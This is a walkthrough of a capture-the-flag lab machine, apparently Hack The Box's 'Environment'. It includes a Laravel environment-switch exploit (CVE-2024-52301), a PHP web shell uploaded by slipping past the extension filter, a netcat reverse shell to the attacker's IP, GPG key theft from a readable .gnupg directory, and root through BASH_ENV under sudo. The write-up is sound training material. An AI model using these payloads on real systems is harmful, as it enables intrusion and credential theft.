To start, we will perform a quick port scan using the Nmap tool to see which ports are open.
sudo nmap -sS -p- -n -Pn -vvv 10.10.11.67


Knowing that ports 22 and 80 are open, we will perform a more detailed scan on these.
sudo nmap -sCV -p22,80 -n -Pn 10.10.11.67 -oN target

When accessing the website, we don’t see much.
📝NOTE: I have added the domain environment.htb with its IP in /etc/hosts.

Therefore, we will enumerate directories and files using Feroxbuster to see what might be hidden on the web.
feroxbuster -u http://environment.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 50 --filter-status 403,404
When accessing /upload, we see code errors and that the website uses Laravel (a PHP framework) with a version that is vulnerable. CVE-2024-52301

This vulnerability allows an attacker to make the application think it is running in a different environment (like “production” or “development”) using the URL, which can change what is displayed on the website. We will test it with:
http://environment.htb/?--env=test

We continue exploring other paths to see if we can find something more useful.

The interesting part is found on the /login page.

If we intercept the request with Burp Suite and leave the “remember” field empty, submitting the request will trigger a code error.


As we can see, if we change the environment to “preprod”, it gives us a session as the user with ID 1 and redirects us to /management/dashboard. Since Laravel is vulnerable to changing the environment name, we can access it without issues.

We are logged in as Hish, but we don’t find any direct way to access the machine. For now, the only available attack vector is uploading Hish’s profile picture.

First, we test if we can upload an image, and it works without issues.

Now, the challenge is to upload a malicious file that allows code execution, making it appear as an image to the website, even though it actually contains PHP code.
We could try uploading the following code, which would allow us to execute commands remotely and even establish a reverse shell:
<?php
		echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>


We managed to upload it by bypassing with “cmd.php.”. This probably works because the upload filter only checks the final extension, and by adding the extra dot, the file passes validation, even though PHP interprets it normally. Now we can try executing commands on the server through the uploaded file’s URL.

We execute a Reverse Shell and access the machine.
http://environment.htb/storage/files/cmd.php?cmd=nc -c /bin/bash 10.10.14.32 4444
Privilege escalation to Hish

If we navigate to hish’s folder, we can read the User Flag. We also see a folder called backup.

Inside the backup folder, there is a file called keyvault.gpg, which is an encrypted GPG file that could contain sensitive information such as keys, passwords, or important configuration data.
A user’s GPG keys are usually stored in their home directory, inside a hidden folder called .gnupg. This folder contains both public and private keys, the trust database, and GPG configuration. Only the owning user and root should normally have access.

This is vulnerable because the .gnupg directory has too permissive permissions, any user on the system can read its contents and enter it, even if they cannot modify it. Since private keys and sensitive GPG data are stored here, these permissions allow us to finally extract the contents of keyvault.gpg.
To do this, we copy the entire .gnupg content to a directory where we have write permissions, such as /tmp, and then we can use that directory as the --homedir for the gpg command. This allows us to access the user’s keys and perform encryption or decryption operations without being the original directory owner.
cd /tmp && mkdir gnupg
cp -r /home/hish/.gnupg/* ./gnupg
gpg --homedir=./gnupg -d /home/hish/backup/keyvault.gpg

And we succeed in getting the password for the user Hish on this machine.
Privilege escalation to Root

Running sudo -l, we see that we can execute the systeminfo script as any user without needing to provide a password.

Script contents:
#!/bin/bash
echo -e "\n### Displaying kernel ring buffer logs (dmesg) ###"
dmesg | tail -n 10

echo -e "\n### Checking system-wide open ports ###"
ss -antlp

echo -e "\n### Displaying information about all mounted filesystems ###"
mount | column -t

echo -e "\n### Checking system resource limits ###"
ulimit -a

echo -e "\n### Displaying loaded kernel modules ###"
lsmod | head -n 10

echo -e "\n### Checking disk usage for all filesystems ###"
df -h
As we can see, this script doesn’t contain anything interesting and doesn’t allow privilege escalation. The interesting part is the BASH_ENV variable, which Bash uses to run a script when starting a shell that is non-interactive, that is, a shell that runs commands automatically without the user typing them. Since sudo preserves this variable, we can point it to our own script, and when we run sudo /usr/bin/systeminfo, Bash will execute our script with root privileges.
We create a Bash script in Hish’s home directory with the following content:
#!/bin/bash
/bin/bash
Then we assign the BASH_ENV variable pointing to our script:
export BASH_ENV=/home/hish/root.sh
When we execute sudo /usr/bin/systeminfo, Bash will automatically load our script, and we obtain a shell with root privileges.
We get the Root Flag and complete the machine!!